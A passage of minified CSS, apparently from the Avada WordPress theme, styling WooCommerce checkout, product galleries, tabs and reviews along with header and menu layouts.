form.checkout #order_review,body:not(.avada-woo-one-page-checkout) .woocommerce form.checkout #order_review_heading,body:not(.avada-woo-one-page-checkout).woocommerce form.checkout #order_review,body:not(.avada-woo-one-page-checkout).woocommerce form.checkout #order_review_heading{display:none}.fusion-body .quantity .minus,.fusion-body .quantity .plus{background-color:var(--qty_bg_color)}.fusion-body .quantity .minus:hover,.fusion-body .quantity .plus:hover{background-color:var(--qty_bg_hover_color)}.fusion-menu-cart-checkout{background-color:var(--woo_cart_bg_color)}.fusion-menu-cart-items{width:var(--dropdown_menu_width)}.fusion-menu-cart-item a{border-color:var(--menu_sub_sep_color)}.fusion-menu-cart-item a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-menu-login-box-register,.fusion-menu-cart-checkout a:before,.fusion-menu-cart-items a{color:var(--menu_sub_color)}.woocommerce-product-gallery .flex-direction-nav a{width:var(--slider_nav_box_dimensions-width);font-size:var(--slider_arrow_size)}#main .product .product_title,.widget_layered_nav li.chosen a,.widget_layered_nav li.chosen a:before{color:var(--link_color)}@keyframes mask{25%{transform:rotate(270deg)}50%{transform:rotate(90deg)}75%{transform:rotate(360deg)}100%{transform:rotate(180deg)}}.woocommerce .social-share,.woocommerce .social-share li{list-style:none;margin:0;padding:0}.woocommerce .social-share{text-align:center;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:60px}html.flexbox .woocommerce .social-share{display:flex;justify-content:center}.has-sidebar .woocommerce .social-share li,.has-sidebar .woocommerce-container .social-share li{width:24%;padding:20px 19px}.double-sidebars.woocommerce .social-share li{float:left}.woocommerce .social-share li{display:inline-block;text-align:left;width:25%;border-right:1px solid #e7e6e6;padding:20px 30px}.woocommerce .social-share li:last-child{border-right:0}.woocommerce .social-share li a{display:block}.woocommerce .social-share li .fontawesome-icon{display:inline-block;vertical-align:middle;float:none;margin:0}.woocommerce .social-share .woocommerce .social-share li span{display:block}.variations_form .variations .single_variation_wrap .woocommerce-variation-description{display:none;visibility:hidden;height:0}.single-product .single_variation_wrap{margin:10px 0}.summary .cart{display:flex;align-items:center;flex-wrap:wrap}.summary .variations_form.cart{display:block}table.variations{width:100%}table.variations td{padding-bottom:5px}form.cart{margin-bottom:25px;margin-top:25px}.summary .cart .gform_wrapper{overflow:visible}.product .summary .cart .quantity{float:left;margin:20px 20px 20px 0}.product .summary .cart .quantity.hidden{display:none;margin:0}.sold-individually .summary .cart .quantity{display:none}.variations .label{padding-right:1em;min-width:8em}.variations .value{min-width:150px;width:100%}.single_variation_wrap .woocommerce-variation-availability{vertical-align:middle}.product_meta{padding-top:20px}.product_meta>span{display:block}.fusion-body .wc-block-components-notice-banner{display:flex;margin:0 0 calc(var(--body_typography-font-size) * 2) 0;padding:calc(var(--body_typography-font-size) * 1.2) var(--body_typography-font-size)!important;gap:.5em;font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);font-style:var(--body_typographyfont-style);font-size:var(--body_typography-font-size);letter-spacing:var(--body_typography-letter-spacing);text-transform:var(--body_typography-text-transform);color:var(--body_typography-color);border-top:1px solid var(--sep_color);border-bottom:1px solid var(--sep_color);border-right:none;border-left:none;border-radius:0;background:0 0}.fusion-body .wc-block-components-notice-banner>svg{display:none}.fusion-body .wc-block-components-notice-banner:before{font-family:awb-icons}.avada-single-product-gallery-wrapper{position:relative;min-width:0}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;z-index:1;right:0;width:40px;height:40px;text-align:center;background-color:rgba(0,0,0,.3);font-size:0}.woocommerce-product-gallery .woocommerce-product-gallery__trigger:after{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-family:awb-icons;content:"\f002";color:#fff;font-size:18px}.woocommerce-product-gallery .woocommerce-product-gallery__trigger .emoji{display:none!important}.woocommerce-product-gallery figure{margin:0}.woocommerce-product-gallery .flex-control-thumbs{margin:3px -4px 0;width:auto;text-align:inherit}.woocommerce-product-gallery .flex-control-thumbs li{display:inline-block;vertical-align:top;float:none;margin:0;padding:4px}.woocommerce-product-gallery--columns-3.woocommerce-product-gallery .flex-control-thumbs li{width:33.3333%}.woocommerce-product-gallery .flex-direction-nav{display:none}.woocommerce-product-gallery:hover .flex-direction-nav li a{opacity:.8}.woocommerce-product-gallery:hover .flex-direction-nav li a:hover{opacity:1}.avada-product-images-global{float:left}.avada-product-images-thumbnails-left>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-left>.onsale,.avada-product-images-thumbnails-right>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-right>.onsale,.avada-product-images-thumbnails-top>.fusion-woo-badges-wrapper,.avada-product-images-thumbnails-top>.onsale{display:none}.avada-product-images-thumbnails-bottom .avada-product-gallery,.avada-product-images-thumbnails-top .avada-product-gallery{flex-wrap:wrap}.avada-product-images-thumbnails-bottom .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-top .avada-product-gallery .flex-control-thumbs{direction:ltr;justify-content:space-between;opacity:0;position:absolute;margin:0}.avada-product-images-thumbnails-bottom .avada-product-gallery .flex-control-thumbs li,.avada-product-images-thumbnails-top .avada-product-gallery .flex-control-thumbs li{width:119px}.avada-product-images-thumbnails-top .avada-product-gallery .flex-viewport{order:2}.avada-product-images-thumbnails-left .avada-product-gallery,.avada-product-images-thumbnails-right .avada-product-gallery{width:100%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{flex-flow:column;flex-shrink:0;position:relative;margin:0}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{padding-bottom:15%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li:last-child,.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li:last-child{padding-bottom:0}.avada-single-product-gallery-wrapper.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li,.avada-single-product-gallery-wrapper.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{width:100%}.avada-product-images-thumbnails-right .avada-product-gallery .flex-viewport{order:1}.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs{order:2}.avada-product-images-thumbnails-right .avada-product-gallery .flex-control-thumbs li{padding-left:15%}.avada-product-images-thumbnails-left .avada-product-gallery .flex-viewport{order:2}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs{order:1}.avada-product-images-thumbnails-left .avada-product-gallery .flex-control-thumbs li{padding-right:15%}.avada-product-gallery{display:flex}.avada-product-gallery .woocommerce-product-gallery__trigger{display:none}.avada-product-gallery .avada-product-gallery-lightbox-trigger{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.avada-product-gallery .woocommerce-product-gallery__image.flex-active-slide{position:relative}.avada-product-gallery .woocommerce-product-gallery__image.flex-active-slide .zoomImg{cursor:pointer}.avada-product-gallery .flex-control-thumbs{display:flex}.avada-product-gallery .flex-control-thumbs li{padding:0}.avada-product-gallery .flex-direction-nav{display:block}.woocommerce-tabs{clear:both}.woocommerce-tabs{overflow:hidden;padding-top:60px}.woocommerce-tabs>.tabs{list-style:none;padding:0;margin:0;width:220px;float:left}.woocommerce-tabs .tabs li a{display:block;padding:10px 0;border-bottom:1px solid #e7e6e6}.woocommerce-tabs .tabs li a .arrow,.woocommerce-tabs .tabs li a:hover .arrow{display:none}.woocommerce-tabs .tabs li.active a .arrow,.woocommerce-tabs .tabs li.active a:hover .arrow{display:inline-block}.woocommerce-tabs .panel{border:1px solid #e7e6e6;margin-left:240px}.woocommerce-tabs .panel{padding:40px}.single-product .woocommerce-tabs h3{margin-top:0;line-height:1.5}.woo-tabs-horizontal .woocommerce-tabs>.tabs{width:100%;margin:0;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:left}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{border:1px solid transparent!important;padding:10px 20px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border:1px solid #ddd;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active:hover a{cursor:default}.woo-tabs-horizontal .woocommerce-tabs .entry-content{float:left;margin:0;width:100%;border-top:none}#reviews li{margin-bottom:15px}#reviews li:last-child{margin-bottom:0}#reviews .children{margin-top:15px}#reviews li .comment-text{padding:15px;border:1px solid #f2efef;margin-left:70px}#reviews li .comment-text .meta{display:inline-block;margin-bottom:10px}#reviews li .comment-text .description{clear:right}#reviews input#submit{border:0;font-size:13px;font-weight:700}p.stars{position:relative;line-height:1em;font-size:1em;margin-top:0}p.stars:after{content:"";display:block;clear:both}p.stars a{width:19%;display:block;position:relative;float:left;box-sizing:border-box;padding:.5em .5em .5em .75em;background:rgba(0,0,0,.025);margin-right:1%;border-radius:4px;font-weight:700}p.stars a.active,p.stars a:hover{background:rgba(0,0,0,.075)}.catalog-ordering{display:flex;margin-bottom:32px}.catalog-ordering a{color:#333}.catalog-ordering .order li a{background:#fbfaf9;border:1px solid #dbdbdb;display:block;font-size:12px;text-align:center}.catalog-ordering>ul{list-style:none;margin:0 6px 10px 0;padding:0}.catalog-ordering>ul,.order-dropdown ul li a,.order-dropdown>li:after{height:39px;line-height:39px}.catalog-ordering .order,.order-dropdown>li:after{width:39px}.order-dropdown{position:relative;z-index:100;cursor:pointer}.order-dropdown ul{margin:0;padding:0;list-style:none;display:none;background:#fbfaf9;width:100%}.order-dropdown ul li a{background:#fbfaf9;border:1px solid #dbdbdb;border-top:0;display:block;font-size:12px;padding:0 13px}.order-dropdown ul li a:hover{background:#fff}.order-dropdown ul li a strong{font-weight:400}.order-dropdown .current-li{background:#fbfaf9;border:1px solid #dbdbdb;display:block;padding:0 52px 0 13px;font-size:12px}.order-dropdown>li{position:relative;z-index:99}.order-dropdown>li:hover>ul{display:block;position:absolute}.order-dropdown>li:after{display:block;font-family:awb-icons;content:"\e61f";font-size:9px;z-index:101;position:absolute;top:0;right:0;text-align:center;border-left:1px solid #dbdbdb}.order-dropdown li ul li{overflow:hidden}.order-dropdown.sort-count{min-width:185px}body .catalog-ordering .order li a,body .order-dropdown,body .order-dropdown a,body .order-dropdown a:hover,body .order-dropdown ul li a,body .order-dropdown ul li a:hover,body .order-dropdown>li:after{color:var(--woo_dropdown_text_color)}.catalog-ordering .order li a,.order-dropdown .current-li,.order-dropdown ul li a,.order-dropdown>li:after{border-color:var(--woo_dropdown_border_color)}.catalog-ordering .order li a,.order-dropdown .current-li,.order-dropdown ul li a{background-color:var(--woo_dropdown_bg_color)}.order-dropdown ul li a:hover{background-color:var(--woo_dropdown_bg_color-1l)}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}body{background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#main,.layout-boxed-mode #main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}body:not(.search-results) #posts-container .fusion-blog-layout-grid{margin-top:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-right:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-left:calc((var(--blog_archive_grid_column_spacing))/ -2);margin-bottom:0}.price>.amount{color:var(--primary_color)}#main .post h2 a:hover,.fusion-open-submenu:hover,.more a:hover:after,.rtl .more a:hover:before,a:hover{color:var(--link_hover_color)}#nav ul li>a:hover{border-color:var(--link_hover_color)}ul.arrow li:before{background-color:var(--primary_color)}#toTop:hover{background-color:var(--link_hover_color)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;transition:opacity .4s ease-in-out,background .2s ease-in-out;line-height:1;pointer-events:none}.to-top-container #toTop:hover{background-color:var(--totop_background_hover)}#toTop:before{line-height:35px;content:"\f106";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}#toTop:hover::before{color:var(--totop_icon_hover)}#toTop:active,#toTop:focus{outline:0;background-color:var(--totop_background)}#toTop.fusion-to-top-active{pointer-events:auto;opacity:.9;transition:opacity .4s ease-in-out,background .2s ease-in-out}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius) 0 0}.to-top-right #toTop{right:75px}.fusion-slider-container{position:relative;margin-left:auto;margin-right:auto;width:100%}.tfs-slider{transform:translate(0,0);left:0}.tfs-slider li.flex-active-slide{position:relative}.tfs-slider .slides li{-webkit-backface-visibility:visible}.tfs-slider .tfs-scroll-down-indicator{display:inline-block;z-index:10000;position:absolute;bottom:25px;left:50%;transform:translateX(-50%);font-size:40px;line-height:1;cursor:pointer;font-family:awb-icons;color:#fff}.tfs-slider .tfs-scroll-down-indicator:after{content:"\e61f";color:inherit}.tfs-slider .background{display:block;overflow:hidden;position:relative;z-index:2;max-width:100%}.tfs-slider .background-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.tfs-slider video{width:100%;height:auto;visibility:visible;position:static;top:0;z-index:1;backface-visibility:hidden}.tfs-slider .overlay{position:absolute;top:0;left:0;height:100%;width:100%;z-index:3}.tfs-slider .flex-direction-nav a{top:50%;transform:translateY(-50%)}.tfs-slider .background iframe{position:relative;z-index:1!important;margin:0!important}.rtl .tfs-slider[data-animation=slide] .flex-viewport{direction:ltr}.rtl .tfs-slider[data-animation=slide] .flex-viewport .slides li{direction:rtl}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-is-sticky .fusion-header-sticky-height{display:block}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-secondary-header{border-bottom:1px solid transparent;background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid var(--primary_color)}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-header-v4 .fusion-header{padding-top:30px;padding-bottom:30px;transition:none}.fusion-header-v4 .fusion-logo{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link{float:none}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-secondary-main-menu .fusion-mobile-menu-search{margin:5px 0}.fusion-header-v4 .fusion-main-menu,.fusion-header-v5 .fusion-main-menu{float:none}.fusion-header-v4 .fusion-main-menu .fusion-menu,.fusion-header-v5 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-v5 .fusion-header{transition:none}.fusion-logo{display:block;float:left;max-width:100%}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-mobile-menu-design-flyout:not(.fusion-header-v6) .fusion-header{-webkit-transform:none;-moz-transform:none}.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-header{width:100%;max-width:100%;z-index:210}body.side-header #wrapper .fusion-megamenu-wrapper{top:0}body.side-header #side-header .fusion-main-menu ul ul{right:auto}body.side-header-left #wrapper{margin-left:280px;width:auto}body.side-header-left #side-header{left:0}body.side-header-left #side-header .fusion-main-menu .login-box,body.side-header-left #side-header .fusion-main-menu .main-nav-search-form,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:279px;top:0}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:calc(var(--side_header_width) - 1px)}body.side-header-left #side-header #nav .login-box,body.side-header-left #side-header #nav .main-nav-search-form,body.side-header-left #side-header #nav>ul>li>ul{left:calc(var(--side_header_width) - 1px)}body.side-header-left.layout-boxed-mode #side-header{left:auto;margin-left:calc((var(--side_header_width)) * -1)}body.side-header-right #wrapper{margin-right:280px;width:auto}body.side-header-right #side-header{right:0}body.side-header-right #side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu{float:right}body.side-header-right #side-header .fusion-main-menu .main-nav-search-form{left:-250px;top:0}body.side-header-right #side-header .fusion-main-menu .login-box{left:-187px}body.side-header-right #side-header .login-box{left:0;right:auto}body.side-header-right.rtl #side-header .login-box{right:0;left:auto}#side-header{width:280px;height:100%;position:absolute;z-index:3000;-webkit-backface-visibility:hidden;box-sizing:border-box}#side-header .side-header-wrapper{padding-bottom:20px;z-index:1}#side-header .side-header-wrapper:after,#side-header .side-header-wrapper:before{content:" ";display:table}#side-header .side-header-wrapper:after{clear:both}#side-header .fusion-logo{float:none}#side-header .fusion-logo-left .fusion-logo{float:none}#side-header .fusion-sticky-logo{display:none}#side-header .fusion-main-menu{float:none;-webkit-backface-visibility:hidden;position:relative;z-index:1;clear:both}#side-header .fusion-main-menu ul ul{top:0;border-top:0}#side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu-holder{border-top:0}#side-header .fusion-main-menu>ul>li{float:none;padding:0}#side-header .fusion-main-menu>ul>li>a{border-top-width:0;border-bottom-width:1px;border-right:0;border-style:solid;height:auto}#side-header .fusion-main-menu>ul>li:first-child>a{border-top-width:1px;border-style:solid}#side-header .fusion-main-menu>ul .sub-menu>li:last-child>a{border-bottom:none}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid}#side-header .fusion-main-menu .wpml-ls-item .menu-text,#side-header .fusion-main-menu .wpml-ls-item>a{justify-content:center}.side-header-left #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:0}.side-header-right #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:0}#side-header .fusion-custom-menu-item-contents{right:auto!important;top:0}#side-header .fusion-social-links-header{margin:0}#side-header .fusion-secondary-menu>ul>li{margin-bottom:2px}#side-header .fusion-secondary-menu>ul>li:first-child>a{padding-left:0}#side-header .fusion-social-links-header .fusion-social-networks a{margin-bottom:20px}#side-header.fusion-is-sticky{box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}#side-header .fusion-main-menu:hover,.fusion-header-v2 .fusion-main-menu:hover,.fusion-header-v3 .fusion-main-menu:hover,.fusion-header-v4 .fusion-main-menu:hover,.fusion-header-v5 .fusion-main-menu:hover,.fusion-header-v7 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{width:auto;transition:color .2s linear}.fusion-main-menu>ul>li>a.fusion-flex-link{text-align:center;box-sizing:border-box}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu li:hover>.fusion-megamenu-wrapper .sub-menu{visibility:visible;opacity:1}.fusion-main-menu li.fusion-active-link>.fusion-megamenu-wrapper,.fusion-main-menu li.fusion-active-link>.sub-menu,.fusion-main-menu li:hover>.fusion-megamenu-wrapper,.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .fusion-dropdown-menu.fusion-active-link{overflow:visible}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu ul{top:0}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-main-menu-search a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:"\f002"}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;padding:25px;text-align:right;border:1px solid transparent}.fusion-main-menu .fusion-main-menu-search-open .fusion-custom-menu-item-contents{visibility:visible;opacity:1;z-index:11}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-cart:not(.menu-item-type-custom)>a:after{border-radius:50% 50% 50% 50%;content:"\f07a"}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50% 50% 50% 50%;content:"\f07a";margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-header-has-flyout-menu .fusion-header{z-index:999999;left:0;right:0;top:0;margin:0 auto;width:100%;overflow:visible!important}.admin-bar .fusion-header-has-flyout-menu .fusion-header{top:32px}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{display:flex;align-items:center;z-index:99999}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:inline-block;padding:0 5px;line-height:1;cursor:pointer}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{cursor:pointer;display:flex;justify-content:space-between;flex-direction:column;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{position:relative;transition:margin .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .awb-icon-search{display:block;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);opacity:1}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart.fusion-widget-cart-counter:before{vertical-align:middle}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon{transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{border-radius:50%;background-clip:padding-box;transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-shopping-cart,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{margin-top:-2px}.fusion-header-has-flyout-menu .fusion-flyout-menu{display:flex;align-items:center;overflow-y:auto;padding:0 25px 25px;height:100%}.fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-main-menu{display:flex}.fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-mobile-nav-holder{display:none}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu{width:100%;text-align:center;margin-top:auto;margin-bottom:auto;padding:25px 0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li{display:block;float:none;line-height:normal;width:100%;cursor:default}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li:first-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li:first-child{padding-top:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.menu-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.menu-item:last-child{padding-bottom:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a{display:inline-block}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a.fusion-flex-link,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a.fusion-flex-link{display:inline-flex}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds{display:none;z-index:-1;position:fixed;top:0;right:0;bottom:0;left:0;padding:0}.fusion-header-has-flyout-menu .fusion-flyout-search{display:flex}.fusion-header-has-flyout-menu .fusion-flyout-menu,.fusion-header-has-flyout-menu .fusion-flyout-search{z-index:99998;position:fixed;top:0;left:0;right:0;width:100%;height:100%;opacity:0;transition:all .3s ease-in-out 0s}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons{z-index:99999}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-search-toggle{margin-top:0}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu{opacity:1}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu .fusion-flyout-menu-backgrounds{display:block}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .awb-icon-search{opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{opacity:1}.fusion-header-v7 .fusion-main-menu{float:none;overflow:inherit}.fusion-header-v7 .fusion-middle-logo-ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.fusion-header-v7 .fusion-middle-logo-ul li{float:none;transition:padding-right .3s ease}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo a{height:auto;border-top-color:transparent;display:flex;align-items:center;justify-content:center}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:focus a,.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:hover a{border-top-color:transparent}.fusion-secondary-menu{position:relative;z-index:210}.fusion-secondary-menu .fusion-megamenu-wrapper{display:none}.fusion-secondary-menu ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{top:-1px}.fusion-secondary-menu li{position:relative}.fusion-secondary-menu .sub-menu{display:block;position:absolute;left:-1px;z-index:1;visibility:hidden;opacity:0;transition:opacity .2s ease-in;border-bottom-right-radius:2px;border-bottom-left-radius:2px;border:1px solid transparent}.fusion-secondary-menu .sub-menu a{display:block;padding:7px 10px;line-height:normal;border-bottom:1px solid transparent;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-secondary-menu .sub-menu>li:last-child>a{border-bottom:none}.fusion-secondary-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-secondary-menu .fusion-custom-menu-item-contents{position:absolute;left:-1px;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-social-links-header{margin-top:10px}.fusion-social-links-header .fusion-social-networks a{font-size:var(--header_social_links_font_size)}.fusion-social-links-header .fusion-social-networks a.custom img{max-height:var(--header_social_links_font_size)}.fusion-social-links-header .fusion-social-networks .fusion-social-network-icon{color:var(--header_social_links_icon_color)}.fusion-menu-cart.fusion-active-link .fusion-custom-menu-item-contents,.fusion-menu-cart:hover .fusion-custom-menu-item-contents{visibility:visible;opacity:1}.fusion-main-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-link>.sub-menu,.fusion-secondary-menu .fusion-active-link .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-link>.sub-menu{opacity:1;visibility:visible}.fusion-main-menu .fusion-active-login,.fusion-secondary-menu .fusion-active-login{overflow:visible}.fusion-main-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-active-login .sub-menu,.fusion-secondary-menu .fusion-active-login .fusion-custom-menu-item-contents,.fusion-secondary-menu .fusion-active-login .sub-menu{opacity:1;visibility:visible}.fusion-menu-cart-items{width:180px;border:1px solid transparent}.fusion-menu-cart-item a{border-bottom:1px solid 